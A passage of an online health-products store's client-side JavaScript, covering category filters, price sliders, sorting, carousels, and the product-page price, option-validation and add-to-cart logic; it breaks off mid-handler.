                            $("#filterSp-" + viewmorespid).find("span").text("View Less");
                            filterSpecsflag = true;
                        }
                        else {
                            $("#filterSp-" + viewmorespid).find("span").text("View More");
                            filterSpecsflag = false;
                        }

                        if (filterSpecsflag) {
                            $("#filterSp-" + viewmorespid).prev().css("max-height", totalHeight);
                            filterSpecsflag = false;
                        }
                        else {

                            filterListViewSpac(viewmorespid);
                            filterSpecsflag = true;
                        }
                    });

                    $(".filter-view-more-price").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterPriceflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterPriceflag = false;
                        }
                        else {
                            filterListViewprice();
                            filterPriceflag = true;
                        }
                    });

                    $('.filter-toolbar-icon').on('click', function () {
                        var myOffcanvas = document.getElementById('shop-sidebar');
                        var bsOffcanvas = new bootstrap.Offcanvas(myOffcanvas);
                        /* console.log(bsOffcanvas);*/
                        bsOffcanvas.show();
                        myOffcanvas.addEventListener('shown.bs.offcanvas', function () {
                            /*console.log('abc');*/
                            $('.mm-page.mm-slideout').css('z-index', 1050);

                        });

                        myOffcanvas.addEventListener('hidden.bs.offcanvas', function () {
                            $('.mm-page.mm-slideout').removeAttr('style');
                        });
                    });
                    /***************End of Filter List******************/

                    /***************Category Listing Range Bar******************/

                    CategoryUislider = document.getElementById('category-listing-price-range');
                    if (CategoryUislider != null) {
                        noUiSlider.create(CategoryUislider, {
                            start: [0, 4300],
                            connect: true,
                            margin: 20,
                            tooltips: true,
                            padding: [0, 10],
                            range: {
                                'min': 0,
                                'max': 4300
                            },
                            step: 10,
                        });
                    }

                    var jjjs = parseQueryString();
                    if (jjjs.hasOwnProperty('price')) {
                        var SelectedPrices = jjjs['price'];
                        if (SelectedPrices != '') {
                            if (SelectedPrices.indexOf('-') > 0) {
                                var splitPrices = SelectedPrices.split('-');
                                CategoryUislider.noUiSlider.set([Math.trunc(splitPrices[0]), Math.trunc(splitPrices[1])]);
                            }
                        }
                    }


                    if (CategoryUislider != null) {
                        CategoryUislider.noUiSlider.on('change.one', function (values, handle) {
                            var a = CategoryUislider.noUiSlider.get();
                            var keyname = 'price';
                            var keyvalue = Math.trunc(a[0]) + "-" + Math.trunc(a[1]);
                            if (jjjs.hasOwnProperty(keyname)) {
                                delete jjjs[keyname];
                            }
                            jjjs[keyname] = keyvalue;
                            var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                            window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                        });
                    }


                    /***************End of Category Listing Range Bar******************/


                    //$(".sub-category-slider").slick({

                    //    // normal options...
                    //            infinite: false,
                    //            speed: 600,
                    //            // autoplay: true,
                    //            //  autoplaySpeed: 2000,

                    //            slidesToShow: 6,
                    //            slidesToScroll: 6,
                    //            dots: true,
                    //            waitForAnimate: false,
                    //            // adaptiveHeight: true,
                    //            arrows: true,
                    //            // the magic
                    //            responsive: [{

                    //                breakpoint: 992,
                    //                settings: {
                    //                    slidesToShow: 4,
                    //                    slidesToScroll: 4,
                    //                    arrows: false,
                    //                },
                    //            },
                    //            {

                    //                breakpoint: 786,
                    //                settings: {
                    //                    slidesToShow: 3,
                    //                    slidesToScroll: 3,
                    //                    arrows: false,
                    //                }
                    //            },
                    //            {

                    //                breakpoint: 576,
                    //                settings: {
                    //                    slidesToShow: 2,
                    //                    slidesToScroll: 2,
                    //                    arrows: false,
                    //                }
                    //            }]
                    //});
                    var TotalTopBanner = $("#top_banner_slider_category").text();
                    TotalTopBanner = TotalTopBanner > 6 ? 6 : TotalTopBanner
                    $(".sub-top-category-slider").slick({

                        // normal options...
                        infinite: false,
                        speed: 1000,
                        // autoplay: true,
                        //  autoplaySpeed: 2000,
                        // autoplay: true,
                        // slidesToShow: 6,
                        slidesToShow: TotalTopBanner,
                        slidesToScroll: TotalTopBanner,
                        dots: true,
                        waitForAnimate: true,
                        // adaptiveHeight: true,
                        arrows: false,
                        cssEase: 'linear',

                        // the magic
                        responsive: [{

                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {

                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });


                    $(".sort-toolbar-icon").on('click', function () {
                        $(".sort-open").toggleClass("active");
                    });

                    $(".sortcategory").click(function () {
                        var currenturl = window.location.href.split('?')[0];
                       // debugger;
                        if ($(this).val() == "Relevence") {
                            window.location.href = currenturl + "?orderby=0";
                        }
                        else if ($(this).val() == "LowtoHigh") {
                            window.location.href = currenturl + "?orderby=1";
                        }
                        else {
                            window.location.href = currenturl + "?orderby=2";
                        }
                    });



                });

            //  //callfunctionAfterpageload();

        });
    });



    function callPriceSlider() {
        var currentPriceRangeStr = jQuery('#pricerange').val();
        var minpriceSelected, maxpriceselected = 0;
        if (currentPriceRangeStr && currentPriceRangeStr !== '') {
            var tempar = currentPriceRangeStr.split('-');
            if (tempar.length > 1) {
                minpriceSelected = tempar[0];
                maxpriceselected = tempar[1];
            }
        }
        jQuery("#slider-range").slider({
            range: true,
            min: jQuery('#slider-range').data('rangemin'),
            max: jQuery('#slider-range').data('rangemax'),
            values: [minpriceSelected, maxpriceselected],
            slide: function (event, ui) {
                $("#pricerangetext").val("$" + ui.values[0] + " - $" + ui.values[1]);
                $("#pricerange").val(ui.values[0] + '-' + ui.values[1]);
            }
        });
        jQuery("#pricerangetext").val("$" + $("#slider-range").slider("values", 0) +
            " - $" + $("#slider-range").slider("values", 1));




    }

    function parseQueryString() {


        var queryStr = window.location.search,
            queryArr = queryStr.replace('?', '').split('&'),
            queryParams = [];


        for (var q = 0, qArrLength = queryArr.length; q < qArrLength; q++) {
            var qArr = queryArr[q].split('=');
            if (qArr[0] != '')
                queryParams[qArr[0]] = qArr[1];
        }


        return queryParams;
    }

    function paramNew(object) {
        var parameters = [];
        for (var property in object) {
            if (object.hasOwnProperty(property)) {
                parameters.push(encodeURI(property + '=' + object[property]));
            }
        }

        return parameters.join('&');
    }
    function arrayRemove(arr, value) {

        return arr.filter(function (ele) {
            return ele != value;
        });

    }

    // jQuery(document).ready(function () {
    require(['domReady'], function (domReady) {

        domReady(function () {

            var jjjs = parseQueryString();
            //console.log(jjjs);
            var ActualUrl = window.location.href.split('?')[0];
            var RemoveBtn = '<a href="javascript:void()"  class="a-href remove-all-nav-filter"><div class="filter-tag tag-item"> <span> Clear All </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
            var alreadyFilterList = new Array();
            jQuery('#category-filter-sidebar .layered-checkbox').each(function () {
                if ($(this).is(":checked")) {
                    var filterArray = [$(this).data('keyname'), $(this).data('itemvalue'), $(this).data('itemactualvalue')];
                    alreadyFilterList.push(filterArray);
                }
            });

            if (alreadyFilterList.length > 0) {
                jQuery('#category-listing-tags .currently-narrowed').html('');
                for (ii = 0; ii < alreadyFilterList.length; ii++) {

                    //var newLI = '<li> <a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter">X</a> <b class="text-capitalize"> ' + alreadyFilterList[ii][0] + ' </b>' + alreadyFilterList[ii][2] + ' </li>';
                    //jQuery('.currently-narrowed .layered-list').append(newLI);
                    var newLI = '<a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter"><div class="filter-tag tag-item"> <span> ' + alreadyFilterList[ii][2] + ' </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
                    jQuery('#category-listing-tags .currently-narrowed').append(newLI);

                }
                jQuery('#category-listing-tags .currently-narrowed').append(RemoveBtn);
                jQuery('.currently-narrowed').removeClass('hidden');
                jQuery('.remove-nav-filter').click(function () {
                    jQuery('#layered-nav-checkbox-' + jQuery(this).data('clickcallkey') + '-' + jQuery(this).data('clickcallid')).trigger('click');
                });
                jQuery('.remove-all-nav-filter').click(function () {
                    window.location.href = ActualUrl;
                });
            }

            jQuery('.layered-href-selection').click(function (e) {
                e.preventDefault();
                jQuery(this).parent().find('.layered-checkbox').trigger('click');
            });

            jQuery(".layered-checkbox").click(function () {
                var keyname = jQuery(this).data('itemname');
                var keyvalue = jQuery(this).data('itemvalue');

                var mainList = jQuery(this).parent().parent();
                var mainListCount = mainList.find("li").length;
                /*console.log(mainListCount);*/
                if (jjjs.hasOwnProperty(keyname)) {

                    var keyExistingValue = jjjs[keyname];

                    var keyarray = keyExistingValue.toString().split(",");
                    /*console.log(keyarray.indexOf(keyvalue.toString()));*/
                    if (keyarray.indexOf(keyvalue.toString()) !== -1) {

                        keyarray = arrayRemove(keyarray, keyvalue.toString());
                    }
                    else {
                        keyarray.push(keyvalue.toString());
                    }

                    if (keyarray.length > 0) {
                        if (Number(mainListCount) == 1 && keyname != 'specs') {
                            /* console.log('reached key delete');*/
                            delete jjjs[keyname];
                        }
                        else {
                            jjjs[keyname] = keyarray.join();
                        }
                    }
                    else {
                        delete jjjs[keyname];

                    }

                }
                else {
                    jjjs[keyname] = keyvalue;
                }

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                /* console.log(([baseurl, '?', paramNew(jjjs)].join('')), "check base url");*/
                if (paramNew(jjjs)) {
                    if (jjjs.hasOwnProperty("pagenumber")) {
                        delete jjjs["pagenumber"];
                    }
                    window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                } else {
                    window.location.href = baseurl;
                }
            });

            jQuery("#priceFilter").click(function () {
                var keyname = 'price';
                var keyvalue = jQuery('#pricerange').val();

                if (jjjs.hasOwnProperty(keyname)) {
                    delete jjjs[keyname];
                }
                jjjs[keyname] = keyvalue;

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));

            });

            $("#gradient").css({
                "width": "100%",
                "z-index": "10",
                "height": "25px",
                "position": "absolute",
                "left": "0",
                "background": "#fff",
                "top": "128px"
            });

        });
    });


    function setLocation(val) {
        var value = val;
        document.location.href = value;
    }

    function getitemsperpage(val) {
        var val1 = window.location.href + '?PageSize=' + val
        //  var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
        //  alert(baseurl + val1);
        //    alert(window.location.href + '?PageSize=' + val);
        //alert(window.location.href.substring(0, location.href.lastIndexOf('/')));
        document.location.href = val1;
    }


    $('#categoryshowmore-description').click(function () {
        /*console.log("Read More Work");*/
        var newheight = $('div.changeheght1').prop('scrollHeight') - 40;
        if ($(this).data('showmore') == '1') {
            /*console.log("showmore 1");*/
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? 100 : newheight + 20)
            }, 500);
            /* $.scrollTo($('#category-listing-description'), 1000);*/

            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');

        }
        else {
            /*console.log("showless 1");*/
            newheight = 140;
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);
            $('html, body').animate({
                scrollTop: $("#category-listing-description").offset().top
            });
            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');

        }
    });

    $('#categoryshowmore-description-main').click(function () {

        var newheight = $('div.changeheght-main').prop('scrollHeight') + 25;
        if ($(this).data('showmore') == '1') {
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? 100 : newheight)
            }, 500);
            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');
        }
        else {
            newheight = 140;
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);

            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');
        }
    });

}


if (pageName == "PromotionPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['bootstrap', 'jquery'],
                function (bootstrap, $) {
                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();
                    });
                });
        });
    });
}



--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/product-details1.js
body_size: 4747
content:
var ourprice = 0.0;
var listprice = 0.0;

function formatNumber(num, decimalNum, bLeadingZero, bAddCommas) {
    /*	IN - num:            the number to be formatted
    decimalNum:     the number of decimals after the digit
    bLeadingZero: true / false to use leading zero

    RETVAL - formatted number
    */
    var tmpNum = num;
    var aTemp;

    // Return the right number of decimal places
    tmpNum *= Math.pow(1000, decimalNum);
    tmpNum = Math.floor(tmpNum);
    tmpNum /= Math.pow(1000, decimalNum);

    var tmpStr = new String(tmpNum);

    // See if we need to hack off a leading zero or not
    if (!bLeadingZero && num < 1 && num > -1 && num != 0)
        if (num > 0)
            tmpStr = tmpStr.substring(1, tmpStr.length);
        else
        // Take out the minus sign out (start at 2)
            tmpStr = "-" + tmpStr.substring(2, tmpStr.length);

    // See if we need to add zeros
    aTemp = tmpStr.split(".");
    if (aTemp.length == 1) { aTemp[1] = ''; }
    while (aTemp[1].length < decimalNum) { aTemp[1] += 0; }
    tmpStr = aTemp[0] + '.' + aTemp[1];

    // See if we need to add commas
    if (bAddCommas) {
        aTemp = tmpStr.split('.');
        var nCommas = Math.floor((aTemp[0].length - 1) / 3);
        for (i = nCommas; i > 0; i--) {
            p = aTemp[0].length - (3 * i);
            aTemp[0] = aTemp[0].substring(0, p) + "," + aTemp[0].substring(p, aTemp[0].length);
        }
        tmpStr = aTemp[0] + '.' + aTemp[1];
    }

    return tmpStr;
}


function UpdatePrices(bOnLoad) {
    if (typeof M_salePrice == 'undefined') { return false; }

   // var p1 = document.getElementById('price1');
    //var p2 = document.getElementById('price2');
    //var f = document.f_config;
    var m = 10000;
    var x = 0;
    var y = 0;
    var total = M_salePrice * m;
    var ListTotal = M_listPrice * m;
    var lstConfig = '';
    var selObj;
  
    for (i = 0; i < aConfigOptions.length; i++) {
        x = 0;
        y = 0;
      
        if (jQuery("#" + aConfigOptions[i][0]).prop("checked") || jQuery("#" + aConfigOptions[i][0]).prop("selected")) {
            x = Math.round(parseFloat(aConfigOptions[i][1]) * m);
            y = Math.round(parseFloat(aConfigOptions[i][2]) * m);
        }
        total += x;
        ListTotal += y;
    }
    
    total /= m;
   // total = formatNumber(total, 2, false, true);
   // var msg = "Total: $ " + total;
   // setupMessageBox(msg);

    ListTotal /= m;
    //ListTotal = formatNumber(ListTotal, 2, false, true);
   
    jQuery('#DependentOptions .ourpricedynamic').html("$" + parseFloat(total).toFixed(2));
    jQuery('#DependentOptions .listpricedynamic').html("$" + parseFloat(ListTotal).toFixed(2));
     

}

//Scrolling Div part
if (jQuery('#DependentOptions').length) {
    var nav = jQuery('.product-options-addtocart');
    jQuery(window).scroll(function () {
        //console.log(jQuery(this).scrollTop());
        var optionsDiv = jQuery('#DependentOptions').offset();
        var optionsDivHeight = jQuery('#DependentOptions').innerHeight();
        var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;

        if (jQuery(this).scrollTop() > (optionsDiv.top - 70) && jQuery(this).scrollTop() < (optionsDivBottom)) {
           // nav.addClass("flottingDiv");
            // jQuery('#product-options-cartBtnList').hide();
        } else {
           // nav.removeClass("flottingDiv");
            //jQuery('#product-options-cartBtnList').show();
        }
    });
}
//End of scrolling div

 //var updateTimer = 0;
 // function setupMessageBox(txt){
 //     showMessagemm(txt); //displays message on page load
 //     clearTimeout(updateTimer);
 //     activateTimer();
 // }
 
 // function activateTimer() {
 //   updateTimer = setTimeout('jQuery("#message_box").hide()', 5000);
 // }
 
 // function showMessagemm(txt){
 //     jQuery('#message_box').animate({ top: jQuery(window).scrollTop() + "px" }, { queue: false, duration: 350 });
 //     jQuery('#message_box').text(txt);
 //     jQuery('#message_box').show();
 // }






function roundOff(value, precision)
{
      var result = "0.00";
      precision = parseInt(precision);          // make sure roundoff is an int
      // alerts are only for debugging and expanation -- they may be deleted/commented
      //alert("Value before rounding is "+value)
      value = ""+Math.round(value * Math.pow(10, precision));  // take the integer part of value*10**precision
      //alert("Value is "+value+"\nLength of value is "+value.length+"\nPrecision is "+precision)
      // determine where to put decimal point
      if (value.length > precision)        // more digits in value than in precision (e.g., 999.99)
      {
         result = value.substring(0, value.length-precision);
         if (precision > 0 ) result += ".";
         result  += value.substring(value.length-precision, value.length);
      }
      else                        // number of digits <= precision and value less than 1.0)
      {
         result = "0.";
         if (value.length < precision)
         {
            for (var i = 0; i < precision - value.length; i++)
            {
               result += "0";                // pad fraction with leading zeros
            }
         }
         result += value;
      }                // end else
        return result;
}

function changecolor(cid)
{

var cn = cid;
if (document.all)
{
document.getElementById('Color').value=cid;
}
else
{
document.f.Color.value = cid;
}
//var cname="color"+document.f.Color.value;
//document.imgMain.src = document.f[cname].value;
}


//Opacity control for fade in and fade out


//Function For independent products

function isCharsInBag (s, bag)
{  
  var i;
  // Search through string's characters one by one.
  // If character is in bag, append to returnString.

  for (i = 0; i < s.length; i++)
  {   
	  // Check that current character isn't whitespace.
	  var c = s.charAt(i);
	  if (bag.indexOf(c) == -1) return false;
  }
  return true;
}

function validateMe()
{
    
    var ioptions;
    //ioptions=document.forms[0].iOptions.value;
    ioptions = jQuery('#iOptions').val();
    var qcnt=0;
    var i,j;
    
    for (i=0;i<ioptions;i++)
    {
        qty = "#OptionDetails_" + i + "__Qty";

        if (jQuery(qty).val() != "")
          {
              if (isNaN(jQuery(qty).val()))
			  {
				alert("Quantity contains Invalid characters");
				//document.f[qty].focus();
				return 1;
				//selected=false
			  }
              if (!isCharsInBag(jQuery(qty).val(), "0123456789"))
			  {
			   alert("Invalid Quantity");
			   //selected=false
			   return 2;
			  }
		 }
         if (jQuery(qty).val() > 0)
			{
				qcnt=qcnt+1;
			}
			  
    }
    if (qcnt==0)
	{
		alert("Please Select Atleast One Product");
		return 4;
	}
    
    return 5;
} 

 function numeralsOnly(evt) {
    evt = (evt) ? evt : event;
    var charCode = (evt.charCode) ? evt.charCode : ((evt.keyCode) ? evt.keyCode : 
        ((evt.which) ? evt.which : 0));
    //if (charCode > 31 && (charCode < 48 || charCode > 57) && charCode == 46) {
    if (charCode > 31 && (charCode < 48 || charCode > 57) || charCode == 46) {
           alert("Enter numerals only in this field.");

        return false;
    }
    return true;
}

jQuery(document).ready(function () {

    //$('.right-qty-box input[type="radio"]').click(function () {
    //    console.log("right qty call");
               
    //    $('.right-qty-box .more-info').removeClass('autoship-active');
     
    //    $('.right-qty-box .more-info .drp-dwn').hide();
    //    $(this).parent().parent().parent().addClass('autoship-active');
    //    $(this).parent().parent().parent().find('.drp-dwn').show();

       

       

    //    if ($(this).val() == "autoshiptype") {

    //        console.log("check");
    //        $("#autoshipcart").removeClass('d-none');
    //        $("#autoshipcart").show();
    //        $("#onetimecart").hide();

          
    //        $('#ProductData_ProdPurchasetype').val($(this).val());
    //    }
    //    else if ($(this).val() == "onetimetype") {

    //        console.log("check2");
    //        $("#autoshipcart").addClass('d-none');
    //        $("#onetimecart").show();
    //        $("#autoshipcart").hide();

    //        var onetime = $(this).val();

    //        $('#ProductData_ProdPurchasetype').val(onetime);
    //        $('#ProductData_autoshipfrequency').val(0);
    //    }

        
      

    //});
    /*above commented by ra on 8 sept 2023 added new for click whole div containter*/
    $('.more-info').click(function () {
        $('.right-qty-box .more-info .drp-dwn').hide();
        $(this).parent().find('.more-info').find('input:radio[name=prodpurchasetype]').prop('checked', false);
        $(this).find('.drp-dwn').show();
        $(this).parent().find('.more-info').removeClass('autoship-active');
        $(this).addClass('autoship-active');
        $(this).find('input:radio[name=prodpurchasetype]').prop('checked', true);
        radiobtn = $(this).find('input:radio[name=prodpurchasetype]').val();
        if (radiobtn == "autoshiptype") {
            $("#autoshipcart").removeClass('d-none');
            $("#autoshipcart").show();
            $("#onetimecart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
        }
        else if (radiobtn == "onetimetype") {
            $("#autoshipcart").addClass('d-none');
            $("#onetimecart").show();
            $("#autoshipcart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
            $('#productdata_autoshipfrequency').val(0);
        }
    });


    if ($(window).width() <= 767) {
        console.log("check screen width mobile");
        $("#onetimeradiomob").prop('checked', true);
    }
    else {
        console.log("check screen width dasktop");
        $("#onetimeradio").prop('checked', true);
    }
   
   


    //$('.nav-top').click(function () {

    //    console.log("nav top call");
    //    $('.nav-top').toggleClass('data-get-btn');
    //    $('body').toggleClass('body-scroll-un');
    //    $("#addtocardlinkbtn").hide();
    //    $("#autoshipcartindep").removeClass("d-none");
    //    $("#onetimeradiomob").prop('checked', true);
    //});

    $('.nav-top').click(function () {

        var getFrequency = $('#deliveryfrequencymob').val();

        console.log("nav top call");
        if (jQuery('#ProductData_PricingType').val() == "1" && Number(getFrequency > 0)) {
            $('.nav-top').toggleClass('data-get-btn');
            $('body').toggleClass('body-scroll-un');
        }
        else {
            $('.nav-top').removeClass('data-get-btn');
            $('body').removeClass('body-scroll-un');
        }
        $("#addtocardlinkbtn").hide();
        $("#autoshipcartindep").show();
        $("#autoshipcartindep").removeClass("d-none");
        $("#onetimeradiomob").prop('checked', true);

        $('#autoship').removeClass("autoship-active");
        $('#oneTime-purchase').addClass('autoship-active');
        $('.right-qty-box .more-info .drp-dwn').hide();
    });

   

    //$(document).ready(function () {

    //    $(document).mouseup(function (event) {
    //        var $target = $(event.target);
    //        if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
    //            $("#addtocardlinkbtn").show();
    //            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
    //                $("#autoshipcartindep").addClass("d-none");
    //            }
                
    //            $('.nav-top').removeClass('data-get-btn');
    //            $("body").removeClass("body-scroll-un");

    //        }
    //    });
    //});

    $(document).ready(function () {



        $(document).mouseup(function (event) {
            //debugger;
            var frequency_val = $('#deliveryfrequencymob').val();
            console.log((jQuery('#ProductData_PricingType').val()));
            if (jQuery('#ProductData_PricingType').val() == "1" && Number(frequency_val > 0)) {
                var $target = $(event.target);
                if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
                    $("#addtocardlinkbtn").show();
                    $("#autoshipcartindep").hide();
                  /*  $("#autoshipcartindep").addClass("d-none");*/
                    if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                        $("#autoshipcartindep").addClass("d-none");
                    }


                    $("body").removeClass("body-scroll-un");
                    $('.nav-top').removeClass('data-get-btn');
                    



                }
            }
        });
    });
    
            
     jQuery('.product-addtocart').click(function () {

       //  alert("call or not");
         //endded by ra on 21 fab 2019 get optionid then concrate pid-optionid

         if ($(window).width() <= 991) {

             if ($('#autoshipradiomob').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequencymob').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }
         else {
             if ($('#autoshipradio').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequency').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }


        
        

         var valid = true;
         var dependentourprice = 0;
         var idepedentourprice = 0;
         if ($(".dependenttextbox").prop('required')) {
             $(".dependentexterror").removeClass('d-none');
             $(".dependentexterror").html("Please Enter Required Value");
             $(".dependentexterror").css({ 'color': "#ff0000" });
             $(".dependenttextbox").focus();
             valid = false;
         }
         else if ($(".dependenttextarea").prop('required')) {
             $(".dependentextareaerror").removeClass('d-none');
             $(".dependentextareaerror").html("Please Enter Required Value");
             $(".dependentextareaerror").css({ 'color': "#ff0000" });
             $(".dependenttextarea").focus();
             valid = false;
         }
         else if ($(".dependentfilearea").prop('required')) {
             $(".dependenfileerror").removeClass('d-none');
             $(".dependenfileerror").html("Please Upload File");
             $(".dependenfileerror").css({ 'color': "#ff0000" });
             $(".dependentfilearea").focus();
             valid = false;
         }
         else if ($(".dependentdrpdwn").prop('required')) {
             $(".dependentdropdownerror").removeClass('d-none');
             $(".dependentdropdownerror").html("Please Select Option");
             $(".dependentdropdownerror").css({ 'color': "#ff0000" });
             $(".dependentdrpdwn").focus();
             valid = false;
         }
         else if ($(".radiocheckboxmargin").prop('required')) {
             $(".dependentradioboxerror").removeClass('d-none');
             $(".dependentradioboxerror").html("Please Checked radio");
             $(".dependentradioboxerror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".checkboxbuttonclass").prop('required')) {
             $(".dependentcheckboxerror").removeClass('d-none');
             $(".dependentcheckboxerror").html("Please Checked Option");
             $(".dependentcheckboxerror").css({ 'color': "#ff0000" });
             valid = false;
         } 
         else if ($(".dependentdate").prop('required')) {
             $(".dependentdateerror").removeClass('d-none');
             $(".dependentdateerror").html("Please Enter Date");
             $(".dependentdateerror").css({ 'color': "#ff0000" });
             $(".dependentdate").focus();
             valid = false;
         }
         else if ($(".dependentdatetime").prop('required')) {
             $(".dependentdatetimeerror").removeClass('d-none');
             $(".dependentdatetimeerror").html("Please Enter DateTime");
             $(".dependentdatetimeerror").css({ 'color': "#ff0000" });
             $(".dependentdatetime").focus();
             valid = false;
         }
         else if ($(".dependenttime").prop('required')) {
             $(".dependenttimeerror").removeClass('d-none');
             $(".dependenttimeerror").html("Please Enter Time");
             $(".dependenttimeerror").css({ 'color': "#ff0000" });
             $(".dependenttime").focus();
             valid = false;
         }
         else if ($(".colorSwatchRadioBtn").prop('required')) {
             $(".dependentcolorswatcherror").removeClass('d-none');
             $(".dependentcolorswatcherror").html("Please Select  Color");
             $(".dependentcolorswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".visualSwatchRadioBtn").prop('required')) {
             $(".dependentvisualswatcherror").removeClass('d-none');
             $(".dependentvisualswatcherror").html("Please Select  image");
             $(".dependentvisualswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if (jQuery('#ProductData_PricingType').val() == "0")
         {            
             var jsList1 = JSON.stringify(selectedDependentListdata);
             if (jsList1 === '{}')
             {
                 valid = false;
                 alert("Please select any one option");
             }            
         }
         else
         {
             valid = true;
         }
         

         if (valid == true) {
             var currentid = jQuery(this).data('opid');
             var prodval = jQuery('#ProductData_PID').val();
             var prodname = jQuery('#ProductData_Name').val();  //added by ra 25 OCT 2019 for get product name in gtag
             var prodtype = "False";
             prodtype = jQuery('#ProductData_PricingType').val();
             if (prodtype == "1") {
                 var options = jQuery('input[name="OptionDetails[' + currentid + '].OptionData"]').val();
                 if (options != null && options != "") {
                     var arr = options.split('|');
                     if (arr.length > 0) {
                         prodval += "-" + arr[0];
                         idepedentourprice = parseFloat(arr[1]).toFixed(2)
                     }
                 }
             }
             else {
                 var SdColor = $('#ColorDependent option:selected').val();
                 if (SdColor != undefined) {
                     var Sdfields = SdColor.split('|');
                     $("#HiddenColorId").val(Sdfields[0]);
                 }
                 var LstPrices = $(".listpricedynamic").html();
                 var OurPrices = $(".ourpricedynamic").html();
                 LstPrices = Math.round(parseFloat(LstPrices));
                 //OurPrices = Math.round(parseFloat(OurPrices));
				 OurPrices = OurPrices.replace(/[^0-9.]/g, '');
                  OurPrices = parseFloat(OurPrices).toFixed(2);
                 dependentourprice = OurPrices;
                 $("#HdnListPrice").val(parseFloat(LstPrices).toFixed(2));
                 $("#HdnOurPrice").val(parseFloat(OurPrices).toFixed(2));                
                 var jList = JSON.stringify(selectedDependentListdata);
                 var Listdata = btoa(jList);
                 $("#HdnSelectedOptnList").val(Listdata);
             }
             //if (prodval != "") {
             //    zaius.event("product", {
             //        action: "add_to_cart",
             //        product_id: prodval,
             //    });


             //}
             //commented by ra on 9 may 2023
             //debugger;
             if (prodtype == "1") {
                 
                 //dataLayer.push({ ecommerce: null }); //comment by pooran 08082024   // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': idepedentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': prodval
                             }]
                         }
                     }
                     });



             }
             else {
                
                 //dataLayer.push({ ecommerce: null });  //comment by pooran 08082024  // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
